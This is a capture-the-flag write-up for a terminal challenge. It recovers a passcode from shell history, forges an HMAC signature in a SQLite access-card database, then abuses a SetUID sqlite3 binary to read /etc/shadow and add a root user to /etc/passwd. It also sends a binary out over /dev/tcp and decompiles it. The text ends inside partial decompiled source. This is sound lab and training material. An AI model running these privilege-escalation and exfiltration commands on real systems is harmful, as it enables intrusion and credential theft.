(974, 'b067caee-c979-47ca-bbf1-d3bf11af86a8', 0, '91cee94f73cdb1ee2b95ef0b76ace06861df457c12252ef9556262a34d66ce48')
(975, 'a4292c9c-1767-49be-b305-8ccc863adf64', 0, 'f1941a90c5ee503f681ed86421cef64f46bd87ec673334f488a182cd3fa34911')
(976, 'e48bd450-ff36-4379-bed9-8f07e3edddb6', 0, '5b5bb422630b764b05d77177dfe0c7e3db9798443ef9bf62c09d39248e1ed6f9')
(977, '64b20e7b-2399-4a64-859b-3f820949ae28', 0, 'd849cf56df56d6946ca99fa7c0a66c87d5c6351b381921416cb50a68b879e954')
(978, 'e0e3fc35-b9d5-446c-90d1-fcf48bfafbd1', 1, '4894690fa1790b9c48353c07238a4fce1dedcc31f45de8e0bc8dbebf00013077')
(979, '7b7e3fd2-cb95-4f8d-a1c1-657313b41661', 1, 'a05b28cb684313c3e9df89c240be561b1dcbd91695f8ff2b8745c15a26598095')
(980, '624a9d90-c780-448d-9172-564f0a4d42a1', 1, 'bff9b5004e0dcfdbd76b40f542bd559f364391bb163c5a42660ddb8aaa942e72')
(981, '983ec008-175f-400f-bb3b-76ff35bdbc92', 0, '2ba527009b36f1f6870a8b1990cfe836d418bc87c0e47586a65072be2f9124d2')
(982, '23ca6204-e5c6-485b-84d7-7fd63f0a2b55', 1, '64e830345da8ec7dd900491c7ba3e8c00336032360c6fa79178df4ea18590b68')
(983, '68d0b080-c654-4b96-982c-4f1870f818d3', 1, 'c6886cafcbdfc11ff91ce5f2eae79e8fd6881f297cbd377be7ed03694c506e16')
(984, '984e4e89-c9f0-4d35-bc5b-6f2221c32e61', 1, '3b67cf771d76f6ffee83dfc2f04a4d8e66ce813b82f850458d0a79ec063b462e')
(985, '62734067-3049-46b4-beac-b18017c4d728', 0, '9230deb3116b7a92680e2fc67537cc6b2f4a37261e6deef20377bf71a7c0fc18')
(986, '800a6ad5-4a66-4051-96ce-953d63d072cc', 0, '857d24890ac12f88c2575a2be63c11d4662174e018bfff76821fe31b420477e1')
(987, '144834dc-f044-496a-9a49-8687298360f9', 0, '2ab9f9d9790be7d9af5d57631578b5b232768b97690ffe1e2f8be6b5914d3d22')
(988, '171e31f4-4d8f-4188-90e9-0bcfba6aa1cd', 1, 'd0e09c42935630f0dfcbe8f926ec7a553c9432bea20b9e769a7c012bbe680337')
(989, '7d269de5-60e4-4321-b564-3de9550612e7', 1, '3dc2a9a2d6775f6f3d14db9f8ef7e3eedf9dce1b1adff963519b8d2b72e018a3')
(990, 'd17a3c38-a636-4b40-af2e-b7d2b3f3b680', 1, '9fb623ee23e60a16d17c80943112a58cc84305056d3435c4cf3681e6eaed44eb')
(991, '30ad09b0-6851-4c53-aa58-435644865ce1', 1, '11a1b70894a268ba6638687d893430832c83d4074a2d4c8d55bb0609aea73e62')
(992, '0a0d7af8-5713-4015-91a0-4dcdb083d386', 0, 'dd5550644c58d8f026cef8508b1d190aef8b09af8189544e65cb92eda0071c00')
(993, 'fc6ecbea-fb90-4655-be80-0966b6090c78', 0, '98c0744537da985769a4a179702cc3f03a2113f11e95ef6873328d3242a80cf1')
(994, '4b26a09e-7ba5-4870-a946-62e5c6a3e3e7', 1, '6c56e12313ea681531fc66a2be8ab25183933bc618b9da65943f49dc2bf0c7c8')
(995, 'b081bf39-a182-4f02-b8f6-ed61b01d3001', 1, '141cc62cb99a3899641d9c6550f4b1ddf66f22d8ed6fec8e328ad79f170a9085')
(996, '1b101161-60b4-4f13-8883-fcbc9962911f', 1, 'ec5b23803ebed6af1cd16f87c41bbe2aae5afe47b96d79ac0f887b7e8cc1cfc4')
(997, 'bfa8b820-980b-4ad7-9c62-2fcca74a297c', 1, '5b3b366f0406841ab2a193cd4a64bff8294abd84203edbd4c9c96d60fad41060')
(998, '2407234d-4b3a-4168-8cb8-710f2a24d59e', 1, '9b441fc89f140938f95e4ff463e758ae42d3bd89dc35ddb597a4ee7c6d4755d3')
(999, '86033f51-e4b3-4ada-b781-ea9043f4c213', 0, 'ecdd1b0b84c687926a21fcfe064715251ff9f723340017efcd0f62c5437fe5df')
(1000, 'ccfa9d17-2cb4-49f9-b48a-d3707b44113d', 1, '2c6281c7ce24aea8340a993e4e3ee4252b107a8d58aac8491bb326fac3aebe39')
Each has an id
, uuid
, access
, and signature
. If I try to --set-access
as required, it fails for lack of passcode:
slh@slhconsole\> slh --set-access 1 --id 42
Invalid passcode. Access not granted.
Find Passcode
The shell is running as the slh user in their home directory:
slh@slhconsole\> id
uid=1000(slh) gid=1000(slh) groups=1000(slh)
slh@slhconsole\> ls -la
total 156
drwxrwxr-t 1 slh slh 4096 Nov 13 14:44 .
drwxr-xr-x 1 root root 4096 Nov 13 14:44 ..
-r--r--r-- 1 slh slh 518 Oct 16 23:52 .bash_history
-r--r--r-- 1 slh slh 3897 Sep 23 20:02 .bashrc
-r--r--r-- 1 slh slh 807 Sep 23 20:02 .profile
-rw-r--r-- 1 root root 131072 Nov 13 14:44 access_cards
The access_cards
file is important, and I’ll come back to this in the gold solve.
The passcode is entered at the command line, which is a bad practice. That’s because then it gets captured in logs such as the .bash_history
file:
slh@slhconsole\> cat .bash_history
cd /var/www/html
ls -l
sudo nano index.html
cd ..
rm -rf repo
sudo apt update
sudo apt upgrade -y
ping 1.1.1.1
slh --help
slg --config
slh --passcode CandyCaneCrunch77 --set-access 1 --id 143
df -h
top
ps aux | grep apache
sudo systemctl restart apache2
history | grep ssh
clear
whoami
crontab -e
crontab -l
alias ll='ls -lah'
unalias ll
echo "Hello, World!"
cat /etc/passwd
sudo tail -f /var/log/syslog
mv archive.tar.gz /backup/
rm archive.tar.gz
find / -name "*.log"
grep "error" /var/log/apache2/error.log
man bash
The command to give access to id 143 was already run from this terminal.
Solve
I’ll run that same command, but giving it id 42:
slh@slhconsole\> slh --set-access 1 --id 42 --passcode CandyCaneCrunch77
* * * * * * * * * * *
* *
* ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ *
* $$$$$$\ $$$$$$\ $$$$$$\ $$$$$$$$\ $$$$$$\ $$$$$$\ *
* $$ __$$\ $$ __$$\ $$ __$$\ $$ _____|$$ __$$\ $$ __$$\ *
*$$ / $$ |$$ / \__|$$ / \__|$$ | $$ / \__|$$ / \__| *
$$$$$$$$ |$$ | $$ | $$$$$\ \$$$$$$\ \$$$$$$\
*$$ __$$ |$$ | $$ | $$ __| \____$$\ \____$$\ *
* $$ | $$ |$$ | $$\ $$ | $$\ $$ | $$\ $$ |$$\ $$ | *
* $$ | $$ |\$$$$$$ |\$$$$$$ |$$$$$$$$\ \$$$$$$ |\$$$$$$ | *
* \__| \__| \______/ \______/ \________| \______/ \______/ *
* * ❄ ❄ * ❄ ❄ ❄ *
* * * * * * * * * *
* $$$$$$\ $$$$$$$\ $$$$$$\ $$\ $$\ $$$$$$$$\ $$$$$$$$\ $$$$$$$\ $$\ *
* $$ __$$\ $$ __$$\ $$ __$$\ $$$\ $$ |\__$$ __|$$ _____|$$ __$$\ $$ | *
* $$ / \__|$$ | $$ |$$ / $$ |$$$$\ $$ | $$ | $$ | $$ | $$ |$$ |*
* $$ |$$$$\ $$$$$$$ |$$$$$$$$ |$$ $$\$$ | $$ | $$$$$\ $$ | $$ |$$ | *
* $$ |\_$$ |$$ __$$< $$ __$$ |$$ \$$$$ | $$ | $$ __| $$ | $$ |\__|*
* $$ | $$ |$$ | $$ |$$ | $$ |$$ |\$$$ | $$ | $$ | $$ | $$ | *
* \$$$$$$ |$$ | $$ |$$ | $$ |$$ | \$$ | $$ | $$$$$$$$\ $$$$$$$ |$$\ *
* \______/ \__| \__|\__| \__|\__| \__| \__| \________|\_______/ \__| *
* ❄ ❄ ❄ *
* * * * * * * * * * * * * * *
Card 42 granted access level 1.
This solves the silver challenge.
Gold
Goal
Jewel is pleased, but offers a tougher challenge:

Jewel Loggins
Wow! You’re amazing at this! Clever move finding the password in the command history. It’s a good reminder about keeping sensitive information secure…
There’s a tougher route if you’re up for the challenge to earn the Gold medal. It involves directly modifying the database and generating your own HMAC signature.
I know you can do it—come back once you’ve cracked it!
Permissions
The access_cards
file in the slh home directory is a SQLite3 database:
slh@slhconsole\> file access_cards
access_cards: SQLite 3.x database, last written using SQLite version 3040001, file counter 4, database pages 32, cookie 0x2, schema 4, UTF-8, version-valid-for 4
It is readable by all users, but only writable by it’s owner, root:
slh@slhconsole\> ls -l
total 128
-rw-r--r-- 1 root root 131072 Nov 13 14:44 access_cards
Luckily for me, both the slh
and sqlite3
binaries are owned by root and have the SetUID bit on, so they run as root regardless of what user runs them:
slh@slhconsole\> ls -l /usr/bin/slh /usr/bin/sqlite3
-rwsr-xr-x 1 root root 14924816 Oct 16 23:52 /usr/bin/slh
-rwsr-xr-x 1 root root 306888 Nov 2 20:03 /usr/bin/sqlite3
access_cards config
There are two tables in access_cards
:
slh@slhconsole\> sqlite3 access_cards
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .tables
access_cards config
The config
table has four keys set:
sqlite> .headers on
sqlite> select * from config;
id|config_key|config_value
1|hmac_secret|9ed1515819dec61fd361d5fdabb57f41ecce1a5fe1fe263b98c0d6943b9b232e
2|hmac_message_format|{access}{uuid}
3|admin_password|3a40ae3f3fd57b2a4513cca783609589dbe51ce5e69739a33141c5717c20c9c1
4|app_version|1.0
Both the hmac_secret
and the admin_password
fields are exactly 64 hex characters, which is the length of a SHA256 hash. I’ll throw them both into CrackStation and the hmac_secret
breaks:

hmac_message_format
is also useful, as to forge HMACs for a row, I’ll need to know how to structure that data.
Generate HMAC Frustrations
The columns in the access_cards
table include a uuid
, access
, and sig
:
sqlite> select * from access_cards limit 10;
id|uuid|access|sig
1|b1709de8-9156-4af3-8816-2d2b602add1c|1|89a91da4617f5cab84a6387f2f5a6c1dee4134fb77be87c78c0ec053a343e155
2|a4c2a8ec-4464-4344-8dbf-94e53fbd89e4|0|9d658cde181c7d5d48daef8d17227a1539c463c24883b25d0c97a607f80cbbe1
3|bc916253-f61a-4e48-8cf4-cb6dd42d4d75|0|e39c9874463d07629801aea5ea257e111669bf9504344c4cfdaa269ea16c77aa
4|a255bcb8-747e-4822-92f2-42331008c3cb|1|8d80aa5bf67b8042c4bb8d37fd53ecc17b04129d7fbadb7ec7237cd3c77fee83
5|d4ba7a3b-d51d-4392-821b-cb314f218cec|0|d386de2835928f0b58f893decd7459867d516bd484483041e911e9f5be2bdcdb
6|1526846a-9447-444c-815c-271bc46a4333|0|77eb8b877a9830c6b98594893e79a7cecd4754a79484b3953dde59ee0cbf41e9
7|5a3cbaad-b10e-4152-af41-59bb29020b79|0|649fd9e5e136ffa765d512e45cd9bedcd728db889a115052a43b11c60fc7e653
8|26a757d8-82d4-487c-ac61-42df8cbc22d6|0|2e443b8ab58a737c417ee8554195b9e613c95a50ab498742da06c76fcf50bcd8
9|595ce424-b37a-47d4-bf2b-2ce1807c9809|1|0357ee04a22deaffbde95a0a0c8af21f23a906e06ae3c8b0f7d1c146e387ef4b
10|3f06d2f4-8c8c-4a26-a4e7-5901488c0606|1|29f87a012d3954e7288e3451f6be441fd87b7fa089df89e6888ac7694e4203f3
If I just change access
field in the DB, it doesn’t solve the challenge, and that’s almost certainly because the signature is now invalid.
The next step in this challenge should be to recreate the HMAC for some existing rows in the DB using the format and the key I leaked from the config. This test would show me that I have the right details (always wise before messing with a production system).
It turns out, due to what I can try to say nicely as possible was just terrible challenge design, the HMACs in the DB created from slh
are generated differently than what’s expected to solve the challenge. This makes no sense from a realism point of view (signatures from two different algorithms?), and led to a very frustrating experience for me. But it is what it is.
Generate HMAC to Solve
I’ll use CyberChef to generate an HMAC for the value 1 and the uuid from row 42:

It turns out the key is the hash, not the word “pizza”. I’ll update the DB in the SQLite shell:
sqlite> update access_cards set access=1, sig="135a32d5026c5628b1753e6c67015c0f04e26051ef7391c2552de2816b1b7096" where id = 42;
sqlite>
* * * * * * * * * * *
* *
* ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ *
* $$$$$$\ $$$$$$\ $$$$$$\ $$$$$$$$\ $$$$$$\ $$$$$$\ *
* $$ __$$\ $$ __$$\ $$ __$$\ $$ _____|$$ __$$\ $$ __$$\ *
*$$ / $$ |$$ / \__|$$ / \__|$$ | $$ / \__|$$ / \__| *
$$$$$$$$ |$$ | $$ | $$$$$\ \$$$$$$\ \$$$$$$\
*$$ __$$ |$$ | $$ | $$ __| \____$$\ \____$$\ *
* $$ | $$ |$$ | $$\ $$ | $$\ $$ | $$\ $$ |$$\ $$ | *
* $$ | $$ |\$$$$$$ |\$$$$$$ |$$$$$$$$\ \$$$$$$ |\$$$$$$ | *
* \__| \__| \______/ \______/ \________| \______/ \______/ *
* * ❄ ❄ * ❄ ❄ ❄ *
* * * * * * * * * *
* $$$$$$\ $$$$$$$\ $$$$$$\ $$\ $$\ $$$$$$$$\ $$$$$$$$\ $$$$$$$\ $$\ *
* $$ __$$\ $$ __$$\ $$ __$$\ $$$\ $$ |\__$$ __|$$ _____|$$ __$$\ $$ | *
* $$ / \__|$$ | $$ |$$ / $$ |$$$$\ $$ | $$ | $$ | $$ | $$ |$$ |*
* $$ |$$$$\ $$$$$$$ |$$$$$$$$ |$$ $$\$$ | $$ | $$$$$\ $$ | $$ |$$ | *
* $$ |\_$$ |$$ __$$< $$ __$$ |$$ \$$$$ | $$ | $$ __| $$ | $$ |\__|*
* $$ | $$ |$$ | $$ |$$ | $$ |$$ |\$$$ | $$ | $$ | $$ | $$ | *
* \$$$$$$ |$$ | $$ |$$ | $$ |$$ | \$$ | $$ | $$$$$$$$\ $$$$$$$ |$$\ *
* \______/ \__| \__|\__| \__|\__| \__| \__| \________|\_______/ \__| *
* ❄ ❄ ❄ *
* * * * * * * * * * * * * * *
Beyond Root
There are some extra things I explored with this challenge that are interesting to show, including getting a root shell, messing with insecure file permissions on the database file, and reversing the checking binary and slh
.
root Shell [Part 2]
Having sqlite3
with SetUID permissions is abusable to escalate to root. According to GTFObins, I might be able to abuse this directly with this:
slh@slhconsole\> sqlite3 /dev/null '.shell /bin/sh'
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(slh) gid=1000(slh) groups=1000(slh)
But it doesn’t work. I believe that the OS is preventing the effective ids from being passed into the shell.
Still, I can read files. For example, /etc/shadow
:
slh@slhconsole\> LFILE=/etc/shadow
slh@slhconsole\> sqlite3 << EOF
CREATE TABLE t(line TEXT);
.import $LFILE t
SELECT * FROM t;
EOF
root:*:20038:0:99999:7:::
daemon:*:20038:0:99999:7:::
bin:*:20038:0:99999:7:::
sys:*:20038:0:99999:7:::
sync:*:20038:0:99999:7:::
games:*:20038:0:99999:7:::
man:*:20038:0:99999:7:::
lp:*:20038:0:99999:7:::
mail:*:20038:0:99999:7:::
news:*:20038:0:99999:7:::
uucp:*:20038:0:99999:7:::
proxy:*:20038:0:99999:7:::
www-data:*:20038:0:99999:7:::
backup:*:20038:0:99999:7:::
list:*:20038:0:99999:7:::
irc:*:20038:0:99999:7:::
_apt:*:20038:0:99999:7:::
nobody:*:20038:0:99999:7:::
slh:!:20040:0:99999:7:::
And I can write files. With file write, I’ll add a user to the passwd
file. I’ll create a password hash for the password “0xdf0xdf” on my host:
oxdf@hacky$ openssl passwd -1 0xdf0xdf
$1$KmjMd0hS$XOWx6P.QIsq1jH1Jc1CED/
The lines in passwd
take the format username:hash:uid:gid:comment:homeHello from your shell
. That means the line in passwd
will be:
oxdf:$1$KmjMd0hS$XOWx6P.QIsq1jH1Jc1CED/:0:0:0xdf was here:/root:/bin/bash
To write the passwd
file, I’ll first want to read it so I can write back the same file with just one more line:
slh@slhconsole\> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
slh:x:1000:1000::/home/slh:/bin/bash
Now I write with my additional line:
slh@slhconsole\> sqlite3 /dev/null -cmd ".output /etc/passwd" 'select "root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
slh:x:1000:1000::/home/slh:/bin/bash
oxdf:$1$KmjMd0hS$XOWx6P.QIsq1jH1Jc1CED/:0:0:0xdf was here:/root:/bin/bash";'
Because my user has uid and gid 0, when I auth as that user, I become root:
slh@slhconsole\> su - oxdf
Password:
-bash: cannot set terminal process group (9): Inappropriate ioctl for device
-bash: no job control in this shell
root@c7713865f37c:~# id
uid=0(root) gid=0(root) groups=0(root)
Insecure Permissions [Part 2]
POC
The authors of the challenge seemed to want to limit player interaction with the access_cards
file to just slh
and sqlite3
(which is plenty to solve). To do this, they set it as owned by root and only writable by root, and assigned SetUID privs to both binaries.
The issue here is that the file is in a directory owned by slh:
slh@slhconsole\> ls -l
total 128
-rw-r--r-- 1 root root 131072 Nov 13 14:44 access_cards
slh@slhconsole\> ls -l ..
total 8
drwxrwxr-t 1 slh slh 4096 Nov 13 14:44 slh
So while slh can’t write to the file:
slh@slhconsole\> echo "test" >> access_cards
bash: access_cards: Permission denied
They can move it and create a new one:
slh@slhconsole\> mv access_cards 0xdf; touch access_cards; ls -l
total 128
-rw-r--r-- 1 root root 131072 Nov 13 14:44 0xdf
-rw-r--r-- 1 slh slh 0 Nov 14 18:49 access_cards
Now slh has full access to access_cards
. Interestingly, there is some kind of background process constantly testing access_cards
, because as soon as I move it so that the file is not a DB, errors start spamming the screen every couple seconds as it fails to read a access_cards
table:

Solve
I can solve this challenge by creating a new DB with the necessary sig
value:
slh@slhconsole\> sqlite3 0xdf
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> create table access_cards(id, sig);
sqlite> insert into access_cards (id, sig) values (42, "135a32d5026c5628b1753e6c67015c0f04e26051ef7391c2552de2816b1b7096");
Now I can exit sqlite3
and replace the existing DB with mine:

check_hmac [Part 2]
Identify
There is a check_hmac
binary that’s running:
slh@slhconsole\> ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 3940 2932 pts/0 Ss+ 18:51 0:00 /bin/bash /entrypoint.sh
root 8 0.3 0.0 2688 964 pts/0 S+ 18:51 0:00 /root/check_hmac
root 9 0.0 0.0 4144 2608 pts/0 S+ 18:51 0:00 su -c /usr/bin/main slh
slh 10 0.1 0.0 2688 992 ? Ss 18:51 0:00 /usr/bin/main
slh 11 0.0 0.0 17456 13484 ? S 18:51 0:00 /usr/bin/main
root 12 0.3 0.1 36540 29408 pts/0 S+ 18:51 0:00 /root/check_hmac
slh 13 0.0 0.0 2596 920 ? S 18:52 0:00 sh -c bash
slh 14 0.0 0.0 4200 3604 ? S 18:52 0:00 bash
slh 29 0.0 0.0 8124 4060 ? R 18:52 0:00 ps auxww
I can see that in the /entrypoint.sh
file as well:
#!/bin/bash
# Run the HMAC checking as root
/root/check_hmac &
# Get the PID of the background process if needed
HMAC_PID=$!
# Switch to the slh user to run the main application
su -c "/usr/bin/main" slh
# Optionally wait for the background process (HMAC checking script)
wait $HMAC_PID
With root access, I can it’s an ELF binary:
root@e31d29a0d823:~# file check_hmac
check_hmac: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=4900f1057c817d78f6abf8c33793107b79dcd1a7, for GNU/Linux 2.6.32, stripped
Exfil
I’ll exfil a copy of the check_hmac
and slh
binaries to my host. There are a few ways to do this. One that works every time is to base64 encode the binary and then just copy it from the terminal. Then save that as a file on my host, and decode it back to the binary.
Alternatively, I can cat check_hmac > /dev/tcp/[ip]/[port]
to get it to my host. ngrok
is a nice free service for helping with this if my host is behind NAT.
I’ll always want to check the hash of the file on both the terminal and my host to make sure they match.
Recover Py
Both of these binaries are PyInstaller generated:
oxdf@hacky$ strings check_hmac | grep PyInstaller
Cannot open PyInstaller archive from executable (%s) or external archive (%s)
oxdf@hacky$ strings slh | grep PyInstaller
Cannot open PyInstaller archive from executable (%s) or external archive (%s)
PyInstaller takes a Python script and packages it along with all the libraries necessary to run it into an executable for a target OS.
pyinstxtractor will extract all the files from the binary:
oxdf@hacky$ python /opt/pyinstxtractor/pyinstxtractor.py check_hmac
[+] Processing check_hmac
[+] Pyinstaller version: 2.1+
[+] Python version: 3.10
[+] Length of package: 14828828 bytes
[+] Found 55 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: check_hmac.pyc
[!] Warning: This script is running in a different Python version than the one used to build the executable.
[!] Please run this script in Python 3.10 to prevent extraction errors during unmarshalling
[!] Skipping pyz extraction
[+] Successfully extracted pyinstaller archive: check_hmac
You can now use a python decompiler on the pyc files within the extracted directory
While it reports success, it also warns that am not running with a matching version of Python. I’ll try again with Python3.10:
oxdf@hacky$ python3.10 /opt/pyinstxtractor/pyinstxtractor.py check_hmac
[+] Processing check_hmac
[+] Pyinstaller version: 2.1+
[+] Python version: 3.10
[+] Length of package: 14828828 bytes
[+] Found 55 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: check_hmac.pyc
[+] Found 282 files in PYZ archive
[+] Successfully extracted pyinstaller archive: check_hmac
You can now use a python decompiler on the pyc files within the extracted directory
The result is a directory with the files:
oxdf@hacky$ ls check_hmac_extracted/
base_library.zip check_hmac.pyc libexpat.so.1 libssl.so.3 pyimod03_ctypes.pyc
bcrypt cryptography libgcc_s.so.1 libstdc++.so.6 pyi_rth_inspect.pyc
_brotli.cpython-310-x86_64-linux-gnu.so cryptography-42.0.2.dist-info liblzma.so.5 libz.so.1 PYZ-00.pyz
certifi libbz2.so.1.0 libmpdec.so.3 pyiboot01_bootstrap.pyc PYZ-00.pyz_extracted
_cffi_backend.cpython-310-x86_64-linux-gnu.so libcrypto.so.3 libpython3.10.so.1.0 pyimod01_archive.pyc struct.pyc
charset_normalizer lib-dynload libsqlite3.so.0 pyimod02_importers.pyc
check_hmac.pyc
seems like the target!
In the past I’ve used uncompyle6 to get from .pyc
file to .py
, but it doesn’t work here. I eventually got a partial recovery with pycdc:
# Source Generated with Decompyle++
# File: check_hmac.pyc (Python 3.10)
import hashlib
import hmac
import sqlite3
import sys
import time
import os
import requests
api_endpoint = os.getenv('API_ENDPOINT', '')
api_port = os.getenv('API_PORT', '')
resource_id = os.getenv('RESOURCE_ID', '00000000-0000-4000-0000-000000000000')
challenge_hash = os.getenv('CHALLENGE_HASH', '').encode('utf8')
db_path = '/home/slh/access_cards'
expected_hmac = '135a32d5026c5628b1753e6c67015c0f04e26051ef7391c2552de2816b1b7096'
query = 'SELECT sig FROM access_cards WHERE id = 42'
completeArt = '\n * * * * * * * * * * *\n * *\n* ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ ❄ *\n * $$$$$$\\ $$$$$$\\ $$$$$$\\ $$$$$$$$\\ $$$$$$\\ $$$$$$\\ * \n * $$ __$$\\ $$ __$$\\ $$ __$$\\ $$ _____|$$ __$$\\ $$ __$$\\ *\n *$$ / $$ |$$ / \\__|$$ / \\__|$$ | $$ / \\__|$$ / \\__| *\n $$$$$$$$ |$$ | $$ | $$$$$\\ \\$$$$$$\\ \\$$$$$$\\ \n *$$ __$$ |$$ | $$ | $$ __| \\____$$\\ \\____$$\\ *\n * $$ | $$ |$$ | $$\\ $$ | $$\\ $$ | $$\\ $$ |$$\\ $$ | *\n* $$ | $$ |\\$$$$$$ |\\$$$$$$ |$$$$$$$$\\ \\$$$$$$ |\\$$$$$$ | *\n * \\__| \\__| \\______/ \\______/ \\________| \\______/ \\______/ *\n* * ❄ ❄ * ❄ ❄ ❄ *\n * * * * * * * * * *\n * $$$$$$\\ $$$$$$$\\ $$$$$$\\ $$\\ $$\\ $$$$$$$$\\ $$$$$$$$\\ $$$$$$$\\ $$\\ *\n * $$ __$$\\ $$ __$$\\ $$ __$$\\ $$$\\ $$ |\\__$$ __|$$ _____|$$ __$$\\ $$ | *\n * $$ / \\__|$$ | $$ |$$ / $$ |$$$$\\ $$ | $$ | $$ | $$ | $$ |$$ |*\n * $$ |$$$$\\ $$$$$$$ |$$$$$$$$ |$$ $$\\$$ | $$ | $$$$$\\ $$ | $$ |$$ | *\n * $$ |\\_$$ |$$ __$$< $$ __$$ |$$ \\$$$$ | $$ | $$ __| $$ | $$ |\\__|*\n * $$ | $$ |$$ | $$ |$$ | $$ |$$ |\\$$$ | $$ | $$ | $$ | $$ | *\n* \\$$$$$$ |$$ | $$ |$$ | $$ |$$ | \\$$ | $$ | $$$$$$$$\\ $$$$$$$ |$$\\ *\n * \\______/ \\__| \\__|\\__| \\__|\\__| \\__| \\__| \\________|\\_______/ \\__| *\n * ❄ ❄ ❄ *\n * * * * * * * * * * * * * * * \n'
def check_hmac():
pass
# WARNING: Decompyle incomplete
def run_periodic_check(interval = (5,)):
check_hmac()
time.sleep(interval)
continue
def send_hhc_success_message(api_endpoint, api_port, resource_id, challenge_hash, action):
url = f'''{api_endpoint}:{api_port}/turnstile'''
message = f'''{resource_id}:{action}'''
